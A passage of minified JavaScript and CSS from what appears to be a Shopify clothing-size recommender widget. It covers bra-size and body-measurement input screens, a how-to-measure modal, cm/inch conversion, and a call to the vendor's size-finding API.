  margin-bottom: 16px; /* Reduced from 30px for desktop */
  text-align: center;
  color: ${e=>e.textColor==="white"||e.textColor==="#ffffff"||e.textColor==="#fff"?y.colors.text.primary:e.textColor||y.colors.text.primary} !important;
  font-family: Inter, system-ui, Avenir, Helvetica, Arial, sans-serif;
  
  ${T.mobile} {
    font-size: ${y.typography.fontSizes.h2};
    margin-bottom: 32px; /* More space below title for mobile */
  }
`;f.h3.attrs({className:"smartrecom-bra-size-subtitle"})`
  font-size: ${y.typography.fontSizes.h3};
  font-weight: ${y.typography.fontWeights.medium};
  margin-bottom: 16px; /* Reduced from 24px for desktop */
  text-align: center; /* Center align on all devices */
  color: ${e=>e.textColor||y.colors.text.primary};
  font-family: Inter, system-ui, Avenir, Helvetica, Arial, sans-serif;
  
  ${T.mobile} {
    font-size: ${y.typography.fontSizes.h3};
    margin-bottom: 16px; /* Keep reduced spacing for mobile */
  }
`;const kc=f.div.attrs({className:"smartrecom-bra-size-options-grid"})`
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(120px, 1fr));
  gap: 12px;
  margin-top: 20px;
  font-family: Inter, system-ui, Avenir, Helvetica, Arial, sans-serif;
 
  ${T.mobile} {
    /* Stack tiles vertically and let them fill the available width */
    grid-template-columns: 1fr;
  }
`,No=f.button.attrs({className:"smartrecom-bra-size-option-button"})`
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  padding: 16px 8px;
  background: ${e=>e.$selected?e.accentColor:y.colors.background.primary};
  color: ${e=>e.$selected?ut(e.accentColor):y.colors.text.primary};
  border: 2px solid ${e=>e.accentColor};
  border-radius: 8px;
  cursor: pointer;
  transition: all 0.2s ease;
  font-family: Inter, system-ui, Avenir, Helvetica, Arial, sans-serif;
  font-size: ${y.typography.fontSizes.body};
  font-weight: 500;
  min-height: 110px;

  &:hover {
    background: ${e=>e.$selected?e.accentColor:y.colors.background.primary};
    color: ${e=>e.$selected?ut(e.accentColor):y.colors.text.primary};
  }
`,Do=f.span.attrs({className:"smartrecom-bra-size-option-label"})`
  font-size: ${y.typography.fontSizes.body}; /* Increased from 14px for better readability */
  font-weight: 500; /* Slightly bolder to improve legibility */
  // color: ${y.colors.text.primary};
  // background-color: ${y.colors.background.primary};
  font-family: Inter, system-ui, Avenir, Helvetica, Arial, sans-serif;
`,Ec=f.div.attrs({className:"smartrecom-bra-size-error"})`
  color: red;
  font-size: ${y.typography.fontSizes.small};
  margin-top: 8px;
  text-align: center;
  font-family: Inter, system-ui, Avenir, Helvetica, Arial, sans-serif;
`,Ho=f.input.attrs({className:"smartrecom-bra-size-radio"})`
  appearance: none;
  -webkit-appearance: none;
  background-color: #fff;
  margin: 0 8px 0 0;
  font: inherit;
  width: 20px;
  height: 20px;
  border: 2px solid #D1D5DB;
  border-radius: 50%;
  display: grid;
  place-content: center;
  transition: all 0.2s ease;
  cursor: pointer;
  box-shadow: 0 1px 3px rgba(0, 0, 0, 0.08);
  
  &:hover {
    border-color: ${e=>e.accentColor||"#6366F1"};
    box-shadow: 0 0 0 3px ${e=>e.accentColor?`${e.accentColor}15`:"#6366F115"};
  }
  
  &:checked {
    border-color: ${e=>e.accentColor||"#6366F1"};
    background-color: ${e=>e.accentColor||"#6366F1"};
    box-shadow: 0 0 0 3px ${e=>e.accentColor?`${e.accentColor}20`:"#6366F120"};
  }
  
  &:checked::before {
    content: '';
    width: 8px;
    height: 8px;
    border-radius: 50%;
    background: white;
    display: block;
  }
  
  &:focus-visible {
    outline: none;
    border-color: ${e=>e.accentColor||"#6366F1"};
    box-shadow: 0 0 0 3px ${e=>e.accentColor?`${e.accentColor}30`:"#6366F130"};
  }
`,Tc=f.div.attrs({className:"smartrecom-bra-size-helper-text"})`
  display: flex;
  align-items: flex-start;
  justify-content: flex-start;
  gap: 8px;
  text-align: left;
  line-height: 1.4;
  font-size: ${y.typography.fontSizes.small};
  font-weight: 300;
  color: #222;
  margin-top: 32px;
  margin-bottom: 0;
  max-width: 340px;
  padding-left: 2px;
`,Fc=f.span.attrs({className:"smartrecom-bra-size-info-icon"})`
  display: inline-flex;
  align-items: center;
  font-weight: 800;
  justify-content: center;
  font-size: ${y.typography.fontSizes.small};
  color: #000;
`,Nc=f.div.attrs({className:"smartrecom-bra-size-measurement-input"})`
  background: #fff;
  border-radius: 12px;
  border: 2px solid ${e=>e.$error?"#E53E3E":"#e5e7eb"};
  padding: 16px;
  display: flex;
  flex-direction: row;
  align-items: center;
  box-shadow: none;
  margin-bottom: 0;
  min-height: 110px;
  transition: border-color 0.2s ease;
`,Dc=f.div.attrs({className:"smartrecom-bottom-border-line"})`
  width: 100% !important;
  height: 2px !important;
  background: #e5e7eb !important;
  margin-top: 0 !important;
  display: block !important;
  visibility: visible !important;
  font-family: Inter, system-ui, Avenir, Helvetica, Arial, sans-serif;
`,Hc=({step:e,onComplete:t,accentColor:n,textColor:i,onInputMethodChange:r})=>{const o=pe(Yi),[s,c]=B(Je.countries[0]),[d,p]=B(null),[m,l]=B(null),[v,h]=B(null),[b,x]=B(null),[_,g]=B("cm"),[u,C]=B("cm"),[H,L]=B(""),[I,R]=B(!0),[O,N]=B(!1);P(()=>{r==null||r(b!==null)},[b,r]);const G=()=>b?b==="measurement"?H.trim()!==""&&!isNaN(parseFloat(H)):b==="bra"?d!==null&&m!==null:!1:!1;P(()=>{O&&G()&&N(!1)},[b,H,d,m,O]);const q=()=>G()?!0:(N(!0),!1);P(()=>(window.triggerBraSizeValidation=q,()=>{delete window.triggerBraSizeValidation}),[b,H,d,m]),P(()=>{N(!1)},[b]),P(()=>{const S=["https://cdn.shopify.com/s/files/1/0957/9865/7364/files/a_bust_fe0e8bd4-592b-4c0c-937f-3869463e6461.webp?v=1751402729","https://cdn.shopify.com/s/files/1/0957/9865/7364/files/a_bra.webp?v=1751402729"];return S.forEach(w=>{const z=document.createElement("link");z.rel="preload",z.as="image",z.href=w,document.head.appendChild(z)}),()=>{document.querySelectorAll('link[rel="preload"][as="image"]').forEach(z=>{S.includes(z.getAttribute("href")||"")&&document.head.removeChild(z)})}},[]);const K=S=>{const w=S.target;w.style.display="none"};if(!Je||!Je.conversions||!Je.countries)return console.error("Failed to load bra size data:",Je),a(_n,{textColor:i,children:"Error loading bra size data"});const k=Je.conversions[s];if(!k)return console.error("No data for country:",s),a(_n,{textColor:i,children:"Error loading country data"});const X=k.validBands,ne=k.validCups,re=S=>{const w=S.target;c(w.value),p(null),l(null),h(null)},ie=S=>{if(p(S),h(null),b==="bra"&&m){const w=`${S}_${m}`;Object.keys(k.lookup);const z=k.lookup[w];z!==void 0&&t(String(z))}},J=S=>{if(l(S),h(null),b==="bra"&&d!==null&&d!==void 0){const w=`${d}_${S}`;Object.keys(k.lookup);const z=k.lookup[w];z!==void 0&&t(String(z))}};if(!b)return a(_n,{textColor:i,children:[a(Fo,{textColor:i,children:o.title}),a(Cc,{children:a("form",{onSubmit:S=>S.preventDefault(),children:a("div",{style:{display:"flex",flexDirection:"column",justifyContent:"center",alignItems:"center",minHeight:"320px"},children:a(kc,{style:{width:"100%",justifyContent:"center",alignItems:"center"},children:[a(No,{type:"button",$selected:!1,accentColor:n,onClick:()=>x("measurement"),style:{border:"2px solid "+y.colors.border.primary,background:"white"},children:[a("div",{style:{width:96,height:96,borderRadius:12,marginBottom:16,display:"flex",alignItems:"center",justifyContent:"center",overflow:"hidden"},children:a("img",{src:"https://cdn.shopify.com/s/files/1/0957/9865/7364/files/a_bust_fe0e8bd4-592b-4c0c-937f-3869463e6461.webp?v=1751402729",alt:"Bust measurement",style:{width:88,height:88,objectFit:"cover",borderRadius:12},width:88,height:88,loading:"lazy",onError:K})}),a("div",{style:{display:"flex",flexDirection:"column",alignItems:"center",marginTop:4},children:a(Do,{children:o.byMeasurement})})]}),a(No,{type:"button",$selected:!1,accentColor:n,onClick:()=>x("bra"),style:{border:"2px solid "+y.colors.border.primary,background:"white"},children:[a("div",{style:{width:96,height:96,borderRadius:12,marginBottom:16,display:"flex",alignItems:"center",justifyContent:"center",overflow:"hidden"},children:a("img",{src:"https://cdn.shopify.com/s/files/1/0957/9865/7364/files/a_bra.webp?v=1751402729",alt:"Bra size",style:{width:88,height:88,objectFit:"cover",borderRadius:12},width:88,height:88,loading:"lazy",onError:K})}),a("div",{style:{display:"flex",flexDirection:"column",alignItems:"center",marginTop:4},children:a(Do,{children:o.byBraSize})})]})]})})})})]});const $=()=>a("div",{style:{display:"flex",justifyContent:"center",gap:32,margin:"0 0 24px 0"},children:[a("label",{style:{display:"flex",alignItems:"center",gap:8,cursor:"pointer",fontSize:14,fontWeight:400},children:[a(Ho,{type:"radio",name:"inputMethod",checked:b==="measurement",onChange:()=>x("measurement"),accentColor:n}),o.byMeasurement]}),a("label",{style:{display:"flex",alignItems:"center",gap:8,cursor:"pointer",fontSize:14,fontWeight:400},children:[a(Ho,{type:"radio",name:"inputMethod",checked:b==="bra",onChange:()=>x("bra"),accentColor:n}),o.byBraSize]})]}),A=()=>{let S=null;if(d!=null&&m){const z=`${d}_${m}`;Object.keys(k.lookup);const F=k.lookup[z];F!==void 0&&(S=F)}let w="____";return S&&(w=_==="cm"?S.toString():(Math.round(S*.393701*10)/10).toFixed(1)),a(ge,{children:[a("div",{style:{display:"grid",gridTemplateColumns:"minmax(120px, 180px) 1fr",gap:16,marginBottom:12,alignItems:"stretch"},children:[a("div",{style:{display:"flex"},children:a($c,{textColor:i,id:"country",value:s,onChange:re,style:{width:"100%",fontSize:14},children:Je.countries.map(z=>a("option",{value:z,children:[Ac(z)," ",z]},z))})}),a("div",{style:{display:"flex",alignItems:"center",gap:8,justifyContent:"flex-start",padding:"12px 12px",backgroundColor:S!==null?"#F0F9FF":"#F8F9FA",borderRadius:8,border:S!==null?"2px solid #0EA5E9":"2px solid #E5E7EB",transition:"all 0.3s ease",boxShadow:S!==null?"0 2px 8px rgba(14, 165, 233, 0.15)":"0 1px 3px rgba(0, 0, 0, 0.08)",height:"48px",boxSizing:"border-box"},children:[a("span",{style:{fontSize:14,minWidth:36,display:"inline-block",color:S!==null?"#0F172A":"#9CA3AF",textAlign:"right",fontWeight:S!==null?600:400,fontFamily:"Inter, system-ui, Avenir, Helvetica, Arial, sans-serif"},children:S!==null?w:"--"}),a("div",{style:{display:"flex",gap:2},children:[a("button",{type:"button","aria-pressed":_==="cm",onClick:S!==null?()=>g("cm"):void 0,disabled:S===null,style:{background:_==="cm"?S!==null?"#E0F2FE":"#E9ECEF":"transparent",border:"none",fontWeight:_==="cm"?600:400,color:S!==null?_==="cm"?"#0C4A6E":"#6B7280":"#D1D5DB",fontSize:14,cursor:S!==null?_==="cm"?"default":"pointer":"not-allowed",outline:"none",padding:"2px 6px",borderRadius:4,transition:"all 0.2s ease",opacity:S!==null?1:.6,fontFamily:"Inter, system-ui, Avenir, Helvetica, Arial, sans-serif"},tabIndex:S!==null?0:-1,children:"cm"}),a("button",{type:"button","aria-pressed":_==="in",onClick:S!==null?()=>g("in"):void 0,disabled:S===null,style:{background:_==="in"?S!==null?"#E0F2FE":"#E9ECEF":"transparent",border:"none",fontWeight:_==="in"?600:400,color:S!==null?_==="in"?"#0C4A6E":"#6B7280":"#D1D5DB",fontSize:14,cursor:S!==null?_==="in"?"default":"pointer":"not-allowed",outline:"none",padding:"2px 6px",borderRadius:4,transition:"all 0.2s ease",opacity:S!==null?1:.6,fontFamily:"Inter, system-ui, Avenir, Helvetica, Arial, sans-serif"},tabIndex:S!==null?0:-1,children:"in"})]})]})]}),a("div",{style:{marginBottom:12},children:[a(To,{textColor:i,children:o.bandSize}),a("div",{style:{display:"grid",gridTemplateColumns:"repeat(5, 1fr)",gap:8,marginTop:4},children:X.map(z=>a(Eo,{type:"button",$selected:d===z,$error:O&&b==="bra"&&d===null,textColor:i,accentColor:n,onClick:()=>ie(z),children:z},z))})]}),a("div",{style:{marginBottom:12},children:[a(To,{textColor:i,children:o.cupSize}),a("div",{style:{display:"grid",gridTemplateColumns:"repeat(5, 1fr)",gap:8,marginTop:4},children:ne.map(z=>a(Eo,{type:"button",$selected:m===z,$error:O&&b==="bra"&&m===null,textColor:i,accentColor:n,onClick:()=>J(z),children:z},z))})]}),v&&a(Ec,{children:v})]})},E=()=>{const S=()=>{const F=parseFloat(H);return isNaN(F)?null:u==="cm"?F:Math.round(F*2.54*10)/10},w=F=>{let oe=F.target.value.replace(/[^\d.]/g,"");const se=oe.split(".");se.length>2&&(oe=se[0]+"."+se[1]),se.length===2&&(oe=se[0]+"."+se[1].slice(0,1)),L(oe)},z=F=>{if(F===u)return;const Z=parseFloat(H);isNaN(Z)?L(""):L(F==="cm"?(Math.round(Z*2.54*10)/10).toString():(Math.round(Z/2.54*10)/10).toString()),C(F)};return P(()=>{const F=S();F!==null&&H!==""&&t(String(F))},[H,u]),a("div",{style:{margin:"60px 0 24px 0"},children:[a(Nc,{$error:O&&b==="measurement"&&(H.trim()===""||isNaN(parseFloat(H))),children:[a("div",{style:{flex:"0 0 64px",display:"flex",alignItems:"center",justifyContent:"center",height:64,marginRight:16},children:a("img",{src:"https://cdn.shopify.com/s/files/1/0957/9865/7364/files/a_bust_fe0e8bd4-592b-4c0c-937f-3869463e6461.webp?v=1751402729",alt:"Bust measurement",style:{width:56,height:56,objectFit:"cover",borderRadius:8},width:56,height:56,loading:"lazy",onError:K})}),a("div",{style:{flex:1,display:"flex",flexDirection:"column",justifyContent:"center"},children:a("div",{style:{display:"flex",alignItems:"center",width:"100%",minHeight:40},children:[a("div",{style:{flex:1,display:"flex",flexDirection:"column"},children:[a("input",{id:"bust-input",type:"number",inputMode:"decimal",min:"0",step:"1",value:H,onChange:w,placeholder:"",style:{width:"100%",fontSize:18,padding:"10px 0 2px 8px",border:"none",outline:"none",background:"transparent",color:"#222",fontWeight:500,boxSizing:"border-box"}}),a(Dc,{})]}),a("div",{style:{display:"flex",flexDirection:"column",alignItems:"flex-end",marginLeft:12},children:[a("button",{type:"button",tabIndex:0,"aria-pressed":u==="cm",onClick:F=>{F.preventDefault(),z("cm")},style:{background:"none",border:"none",fontWeight:u==="cm"?700:400,color:u==="cm"?"#222":"#888",fontSize:14,cursor:u==="cm"?"default":"pointer",outline:"none",padding:0,marginBottom:2},children:"cm"}),a("button",{type:"button",tabIndex:0,"aria-pressed":u==="in",onClick:F=>{F.preventDefault(),z("in")},style:{background:"none",border:"none",fontWeight:u==="in"?700:400,color:u==="in"?"#222":"#888",fontSize:14,cursor:u==="in"?"default":"pointer",outline:"none",padding:0},children:"in"})]})]})})]}),a(Tc,{children:[a(Fc,{children:"ⓘ"}),o.helperText]})]})};return a(_n,{textColor:i,children:[a(Fo,{textColor:i,children:o.title}),$(),b==="bra"?A():E()]})},Rc=f.button.attrs({className:"smartrecom-close-button"})`
  position: absolute;
  top: 16px;
  right: 16px;
  width: 32px;
  height: 32px;
  border: none;
  background: none;
  cursor: pointer;
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: ${y.typography.fontSizes.h2};
  color: #666;
  padding: 0;
  margin: 0;
  z-index: 1000 !important;
  pointer-events: auto !important;
  box-sizing: border-box;
  font-family: Inter, system-ui, Avenir, Helvetica, Arial, sans-serif;
  -webkit-tap-highlight-color: transparent;
  touch-action: manipulation;

  &:hover {
    color: #333;
  }

  &::before {
    content: "\\2715"; /* Unicode for '×' */
  }
`,Lc=f.div`
  width: 100%;
  padding: 32px 32px 16px 32px;
  background: white;
  flex-shrink: 0;
  box-sizing: border-box;

  ${T.mobile} {
    padding: 24px 16px 12px 16px;
  }
`,Bc=f.h2`
  font-size: ${y.typography.fontSizes.h2};
  font-weight: ${y.typography.fontWeights.bold};
  color: #2D3748;
  text-align: center;
  margin: 0;
  font-family: Inter, system-ui, Avenir, Helvetica, Arial, sans-serif;

  ${T.mobile} {
    font-size: 20px;
  }
`,Mc=f.div`
  flex: 1;
  overflow-y: auto;
  overflow-x: hidden;
  width: 100%;
  display: flex;
  flex-direction: column;
  padding: 0 32px 32px 32px;
  box-sizing: border-box;

  /* Custom scrollbar styles */
  scrollbar-width: thin; /* Firefox */
  scrollbar-color: #374151 #f1f5f9; /* Firefox */

  /* WebKit browsers */
  &::-webkit-scrollbar {
    width: 8px;
    height: 8px;
  }

  &::-webkit-scrollbar-track {
    background: #f1f5f9;
    border-radius: 6px;
  }

  &::-webkit-scrollbar-thumb {
    background: linear-gradient(135deg, #374151 0%, #000000 100%);
    border-radius: 6px;
    box-shadow: 0 1px 3px rgba(0, 0, 0, 0.2);

    &:hover {
      background: linear-gradient(135deg, #4b5563 0%, #1f2937 100%);
    }

    &:active {
      background: linear-gradient(135deg, #1f2937 0%, #000000 100%);
      box-shadow: 0 1px 4px rgba(0, 0, 0, 0.4);
    }
  }

  ${T.mobile} {
    padding: 0 16px 24px 16px;
    min-height: 0;

    &::-webkit-scrollbar {
      width: 6px;
      height: 6px;
    }
  }
`,Uc=f.div`
  display: flex;
  flex-direction: row;
  align-items: center;
  gap: 24px;
  margin-bottom: 32px;

  &:last-child {
    margin-bottom: 0;
  }

  ${T.mobile} {
    flex-direction: column;
    gap: 16px;
    margin-bottom: 24px;
  }
`,Oc=f.div`
  flex: 0 0 150px;
  display: flex;
  align-items: center;
  justify-content: center;

  ${T.mobile} {
    flex: none;
    width: 100%;
  }
`,Pc=f.div`
  flex: 1;
  display: flex;
  flex-direction: column;
`,Gc=f.h3`
  font-size: ${y.typography.fontSizes.body};
  font-weight: ${y.typography.fontWeights.semibold};
  color: #2D3748;
  margin: 0 0 8px 0;
  text-transform: uppercase;
  letter-spacing: 0.5px;
  font-family: Inter, system-ui, Avenir, Helvetica, Arial, sans-serif;

  ${T.mobile} {
    margin: 0 0 12px 0;
  }
`,Vc=f.p`
  font-size: ${y.typography.fontSizes.body};
  color: #4A5568;
  line-height: 1.6;
  margin: 0;
  font-family: Inter, system-ui, Avenir, Helvetica, Arial, sans-serif;

  ${T.mobile} {
    margin: 0 0 16px 0;
  }
`,jc=f.img`
  width: 100%;
  max-height: 150px;
  object-fit: contain;
  border-radius: 8px;

  ${T.mobile} {
    max-height: 120px;
  }
`,Wc=({measurementType:e,gender:t,translations:n})=>{var m;const r=Nt[e][t];if(!r)return null;const o=r.images.modalImage,s=r.translation.translationKey,c=(m=n==null?void 0:n[t])==null?void 0:m[s],d=(c==null?void 0:c.title)||s.toUpperCase(),p=(c==null?void 0:c.description)||"";return a(Uc,{children:[a(Oc,{children:a(jc,{src:o,alt:`How to measure ${s}`})}),a(Pc,{children:[a(Gc,{children:d}),a(Vc,{children:p})]})]})};function qc(e,t,n){const i=t||fn;return e?i.filter(r=>{const s=Nt[r].fieldKey,c=e[s],d=oo(r,n);return c&&d}):i.filter(r=>oo(r,n))}const Kc=({shopperGender:e,onClose:t,enabledMeasurements:n,measurementOrder:i})=>{const r=pe(Ji),o=()=>{t()},s=qc(n,i,e);return a(Tt,{$isOpen:!0,onClick:o,children:a(Ft,{onClick:c=>c.stopPropagation(),style:{position:"relative",display:"flex",flexDirection:"column"},children:[a(Rc,{onClick:o,"aria-label":"Close"}),a(Lc,{children:a(Bc,{children:(r==null?void 0:r.title)||"How to Measure"})}),a(Mc,{children:s.map(c=>a(Wc,{measurementType:c,gender:e,translations:r},c))})]})})},yn=De(null),ai=e=>{yn.set(e)},Yc=()=>{yn.set(null)},Qc=["CHEST","WAIST","HIP"],Ro=f.div`
  max-width: 420px;
  width: 100%;
  margin: 0 auto;
  color: #2D3748;
  font-family: Inter, system-ui, Avenir, Helvetica, Arial, sans-serif;
  font-size: ${y.typography.fontSizes.body};
  box-sizing: border-box;
  display: flex;
  flex-direction: column;

  ${T.mobile} {
    max-width: none;
    margin: 0;
    overflow-y: auto;
  }
`,Lo=f.h2.attrs({className:"smartrecom-direct-measurements-title"})`
  font-size: ${y.typography.fontSizes.h2};
  font-weight: ${y.typography.fontWeights.bold};
  margin-top: 10px;
  margin-bottom: 16px;
  text-align: center;
  color: #2D3748;
  font-family: Inter, system-ui, Avenir, Helvetica, Arial, sans-serif;

  ${T.mobile} {
    font-size: ${y.typography.fontSizes.h2};
    margin-bottom: 16px;
  }
`,Jc=f.div.attrs({className:"smartrecom-toggle-wrapper"})`
  .smartrecom-toggle-switch {
    margin: 8px auto 16px auto !important;
  }

  ${T.mobile} {
    .smartrecom-toggle-switch {
      margin: 8px auto 16px auto !important;
    }
  }
`,Zc=f.div.attrs({className:"smartrecom-mobile-cards-container"})`
  display: none;

  ${T.mobile} {
    display: flex;
    flex-direction: column;
    justify-content: flex-start;
    gap: 12px;
    padding: 0;
    margin-top: 0;
  }
`,Xc=f.div.attrs({className:"smartrecom-mobile-card"})`
  background: white;
  border-radius: 12px;
  padding: 4px 6px 0 6px;
  margin-bottom: 16px;
  box-shadow: 0 2px 8px rgba(0, 0, 0, 0.08);
  border: 1px solid #f1f5f9;
  font-family: Inter, system-ui, Avenir, Helvetica, Arial, sans-serif;

  display: none !important;

  ${T.mobile} {
    display: block !important;
    margin-bottom: 0;
    min-height: 40px;
    padding: 2px 6px 0 6px;
  }
`,ed=f.div.attrs({className:"smartrecom-direct-measurements-desktop-only"})`
  display: block !important;

  .smartrecom-card {
    margin-bottom: 12px !important;
  }

  .smartrecom-card:last-child {
    margin-bottom: 0 !important;
  }

  ${T.mobile} {
    display: none !important;
  }
`,td=f.button.attrs({className:"smartrecom-how-to-measure-link"})`
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 8px;
  background: none;
  border: none;
  color: #6B7280;
  font-size: ${y.typography.fontSizes.small};
  font-weight: 500;
  font-family: Inter, system-ui, Avenir, Helvetica, Arial, sans-serif;
  text-transform: uppercase;
  letter-spacing: 0.5px;
  cursor: pointer;
  padding: 12px 16px;
  margin: 16px auto 0 auto;
  transition: all 0.2s ease;

  &:hover {
    color: #374151;
  }

  &:focus {
    outline: none;
    box-shadow: 0 0 0 2px rgba(59, 130, 246, 0.2);
    border-radius: 4px;
  }

  ${T.mobile} {
    margin: 8px auto 0 auto;
    padding: 8px 12px;
  }
`,_e=e=>Math.round(e/2.54*10)/10,Bo=e=>Math.round(e*2.54*10)/10,nd=({quizId:e,shopperGender:t,enabledMeasurements:n,defaultUnit:i,accentColor:r,textColor:o,onComplete:s,onRecommendationResult:c,measurementOrder:d,measurementLabels:p})=>{const m=pe(wt),l=pe(ji),v=pe(Ke),h=pe($e),b=m||{},x=l||{},_=x&&Object.keys(x).length>0,[g,u]=B(()=>i==="metric"),[C,H]=B(!1),[L,I]=B(null),R=He(()=>(d||Qc).filter(j=>{const ae=j.toLowerCase();return n[ae]}),[d,n]),O=()=>typeof window<"u"&&window.innerWidth<768?{chest:n.chest?90:null,underbust:n.underbust?75:null,waist:n.waist?75:null,hip:n.hip?95:null,neck:n.neck?35:null,back:n.back?40:null,weight:n.weight?15:null,girth:n.girth?100:null,wither:n.wither?150:null}:{chest:null,underbust:null,waist:null,hip:null,neck:null,back:null,weight:null,girth:null,wither:null},[N,G]=B(O),[q,K]=B(()=>typeof window<"u"&&window.innerWidth<768?{chest:n.chest?i==="metric"?"90":_e(90).toString():"",underbust:n.underbust?i==="metric"?"75":_e(75).toString():"",waist:n.waist?i==="metric"?"75":_e(75).toString():"",hip:n.hip?i==="metric"?"95":_e(95).toString():"",neck:n.neck?i==="metric"?"35":_e(35).toString():"",back:n.back?i==="metric"?"40":_e(40).toString():"",weight:n.weight?"15":"",girth:n.girth?i==="metric"?"100":_e(100).toString():"",wither:n.wither?i==="metric"?"150":_e(150).toString():""}:{chest:"",underbust:"",waist:"",hip:"",neck:"",back:"",weight:"",girth:"",wither:""}),[k,X]=B(!1),[ne,re]=B(!1);P(()=>{ec(t)},[t]);const ie=D=>{switch(D){case"CHEST":const j=t==="female"?x.bustLabel:x.chestLabel;if(j)return j;break;case"UNDERBUST":if(x.underbustLabel)return x.underbustLabel;break;case"WAIST":if(x.waistLabel)return x.waistLabel;break;case"HIP":if(x.hipsLabel)return x.hipsLabel;break}if(p&&p[D])return p[D].toUpperCase();switch(D){case"CHEST":return t==="female"?"BUST":"CHEST";case"UNDERBUST":return"UNDERBUST";case"WAIST":return"WAIST";case"HIP":return"HIPS";default:return D}},J=()=>!(n.chest&&N.chest===null||n.underbust&&N.underbust===null||n.waist&&N.waist===null||n.hip&&N.hip===null||n.neck&&N.neck===null||n.back&&N.back===null||n.weight&&N.weight===null||n.girth&&N.girth===null||n.wither&&N.wither===null);P(()=>{k&&J()&&X(!1)},[N,k]),P(()=>{N.chest!==null&&K(D=>({...D,chest:g?N.chest.toString():_e(N.chest).toString()})),N.underbust!==null&&K(D=>({...D,underbust:g?N.underbust.toString():_e(N.underbust).toString()})),N.waist!==null&&K(D=>({...D,waist:g?N.waist.toString():_e(N.waist).toString()})),N.hip!==null&&K(D=>({...D,hip:g?N.hip.toString():_e(N.hip).toString()})),N.neck!==null&&K(D=>({...D,neck:g?N.neck.toString():_e(N.neck).toString()})),N.back!==null&&K(D=>({...D,back:g?N.back.toString():_e(N.back).toString()})),N.girth!==null&&K(D=>({...D,girth:g?N.girth.toString():_e(N.girth).toString()})),N.wither!==null&&K(D=>({...D,wither:g?N.wither.toString():_e(N.wither).toString()})),N.weight!==null&&K(D=>({...D,weight:g?N.weight.toString():(N.weight*2.20462).toFixed(1)}))},[N,g]);const $=D=>{const j=D.split(".");return j.length>2?j[0]+"."+j[1]:j.length===2?j[0]+"."+j[1].slice(0,1):D},A=(D,j)=>{const ae=$(j);K(ve=>({...ve,[D]:ae}));const ee=ae===""?null:parseFloat(ae);if(ee!==null){const ve=g?ee:Bo(ee);G(Bt=>({...Bt,[D]:ve}))}else G(ve=>({...ve,[D]:null}))},E=(D,j)=>{const ae=g?j:Bo(j);G(ee=>({...ee,[D]:ae})),K(ee=>({...ee,[D]:j.toString()}))},S=D=>{const j=g?1:.5,ee=(parseFloat(q[D])||(g?80:31))+j;E(D,ee)},w=D=>{const j=g?1:.5,ae=parseFloat(q[D])||(g?80:31),ee=Math.max(ae-j,g?50:20);E(D,ee)},z=(D,j)=>{E(D,j)},F=D=>{D!==g&&u(D)},Z=async()=>{if(!J()){X(!0);return}H(!0),I(null);try{const D=be.getUniqueVisitorId(),j={quizId:v?void 0:e,shopperGender:t,isDirectInput:!0,directChestCircumference:N.chest||void 0,directUnderbustCircumference:N.underbust||void 0,directWaistCircumference:N.waist||void 0,directHipCircumference:N.hip||void 0,directNeckCircumference:N.neck||void 0,directBackLength:N.back||void 0,directWeight:N.weight||void 0,directGirthCircumference:N.girth||void 0,directWitherHeight:N.wither||void 0,uniqueVisitorId:D,debug:!0};v&&h&&(j.previewMode=!0,j.previewData={quiz:h.quiz,productSizes:h.productSizes});const ae=await fetch("https://api.app.recommender.smartsize.io/prod/api/find-size",{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify(j)});let ee;try{ee=await ae.json()}catch{throw new Error("Invalid server response")}if(ae.ok&&ee.status==="success")ee.result&&ai(ee.result),v&&window.parent&&window.parent.postMessage({type:"PREVIEW_RECOMMENDATION_RESULT",payload:ee},"*"),c&&ee.result&&c(ee.result),s(ee);else if(ae.status===404&&(ee.status==="no_size_found"||ee.status==="no_match")){const ve={status:ee.status,result:{sizeFound:!1,matchType:ee.status==="no_size_found"?"likelihood_based":"exact_match",recommendedSize:void 0,shopperMeasurements:{chestCircumference:N.chest||0,underbustCircumference:N.underbust||void 0,waistCircumference:N.waist||0,hipCircumference:N.hip||0,neckCircumference:N.neck||void 0,backLength:N.back||void 0,weight:N.weight||void 0,girthCircumference:N.girth||void 0,witherHeight:N.wither||void 0},debug:ee.debug}};ai(ve.result),c&&ve.result&&c(ve.result),s(ve)}else ee&&ee.error?I(ee.error):I("There was an error calculating your size")}catch{I("There was an error calculating your size")}finally{H(!1)}};if(P(()=>(window.triggerDirectMeasurementsSubmit=Z,window.triggerDirectMeasurementsValidation=()=>J()?!0:(X(!0),!1),()=>{delete window.triggerDirectMeasurementsSubmit,delete window.triggerDirectMeasurementsValidation})),!_)return a(Ro,{className:"smartrecom-direct-measurements-step",style:{color:o},children:a(Lo,{children:"Add your measurements"})});const oe=g?b.cm||"cm":"in",se={CHEST:{field:"chest",defaultValue:{metric:90,imperial:35},range:{metric:{min:"50",max:"150"},imperial:{min:"20",max:"60"}}},UNDERBUST:{field:"underbust",defaultValue:{metric:75,imperial:30},range:{metric:{min:"50",max:"130"},imperial:{min:"20",max:"52"}}},WAIST:{field:"waist",defaultValue:{metric:75,imperial:30},range:{metric:{min:"40",max:"130"},imperial:{min:"16",max:"52"}}},HIP:{field:"hip",defaultValue:{metric:95,imperial:37},range:{metric:{min:"50",max:"160"},imperial:{min:"20",max:"64"}}},NECK:{field:"neck",defaultValue:{metric:35,imperial:14},range:{metric:{min:"10",max:"80"},imperial:{min:"4",max:"32"}}},BACK:{field:"back",defaultValue:{metric:40,imperial:16},range:{metric:{min:"15",max:"100"},imperial:{min:"6",max:"40"}}},WEIGHT:{field:"weight",defaultValue:{metric:15,imperial:33},range:{metric:{min:"1",max:"100"},imperial:{min:"2",max:"220"}}},GIRTH:{field:"girth",defaultValue:{metric:100,imperial:40},range:{metric:{min:"50",max:"250"},imperial:{min:"20",max:"100"}}},WITHER:{field:"wither",defaultValue:{metric:150,imperial:60},range:{metric:{min:"50",max:"200"},imperial:{min:"20",max:"80"}}}},V=D=>{const j=se[D];if(!j)return null;const ae=j.field;return a(Ht,{label:ie(D),unit:oe,error:k&&N[ae]===null,onMouseEnter:()=>Ao(ae),children:a(ft,{type:"number",id:ae,value:q[ae],onChange:ee=>A(ae,ee.target.value),step:"0.1",min:"0"})},D)},fe=D=>{const j=se[D];if(!j)return null;const ae=j.field,ee=g?j.defaultValue.metric:j.defaultValue.imperial,ve=g?j.range.metric:j.range.imperial;return 